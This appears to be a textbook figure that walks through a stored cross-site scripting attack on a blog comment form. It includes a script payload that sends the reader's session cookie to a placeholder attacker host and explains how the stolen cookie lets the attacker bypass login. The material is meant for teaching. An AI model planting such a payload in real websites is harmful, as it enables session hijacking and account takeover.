 1 A blog site allows comments on posts
by users through a form.
2 Malicous user "comments" are stored
to the blog database without any filtering.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
Browser
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user's
session cookie to a malicious user's server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.
51